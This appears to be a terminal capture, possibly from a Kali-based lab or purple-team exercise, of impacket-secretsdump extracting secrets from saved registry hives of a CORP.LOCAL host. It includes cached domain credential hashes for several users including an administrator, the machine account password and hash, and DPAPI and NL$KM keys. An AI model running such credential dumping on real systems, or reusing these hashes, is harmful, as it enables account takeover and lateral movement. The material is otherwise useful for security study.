 ❯ impacket-secretsdump -system system.save -security security.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xe9577d5407e83d18c09f90a445720853
[*] Dumping cached domain logon information (domain/username:hash)
CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-04 11:30:42)
CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-03-04 11:35:12)
CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-03-01 16:13:21)
CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-01 18:55:15)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:77002e004c002f0071004b007500630060005000530078006d0044002a005700560061003f0071005c00600
003e0067002400510073007400600006b005a002900600077005300680025005d002300400066006c0031003a0062006200260022004b006e003d005
74002c0030004700450028006e005400550054006f0040003c00550061004c003b0079003a004c007a0072004400
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:62237401779caabea02c6bb55e332d4d
[*] DPAPI_SYSTEM
dpapi_machinekey:0x537cacbf7c7a560dabbe9b6bd3d69e01d68992b9
dpapi_userkey:0x6eb3e7fdbdb86e71ac3dc01507d6a3ae36552815
[*] NL$KM
0000 D2 2B 44 96 20 80 3D 6F 3B 5E A8 F6 DA 84 B0 EE .+D. .=o;^......
0010 5E A6 32 46 4B 38 EC 9C 91 6A 98 D4 D9 4B D7 43 ^.2FK8...j...K.C
0020 F3 E5 AB FB AF 8F 56 5B D1 EB 49 96 E5 83 8F B3 ......V[..I.....
0030 9C A4 38 AE 5E C5 54 DF 00 E7 29 92 FD 97 B5 2C ..8.^.T...)....,
NL$KM:d22b449620803d6f3b5ea8f6da84b0ee5ea632464b38ec9c916a98d4d94bd743f3e5abfbaf8f565bd1eb4996e5838fb39ca438ae5ec554df0
[*] Cleaning up...
KALI
PURPLE